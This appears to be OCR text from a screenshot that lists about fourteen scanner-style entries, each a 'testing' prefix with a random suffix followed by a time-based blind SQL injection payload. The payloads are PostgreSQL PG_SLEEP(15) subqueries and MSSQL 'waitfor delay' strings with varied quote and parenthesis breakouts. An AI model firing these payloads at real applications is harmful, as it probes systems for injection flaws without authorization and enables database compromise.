
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--
testingGOzKRUZM\) OR 924=(SELECT 924 FROM
PG_SLEEP(15))--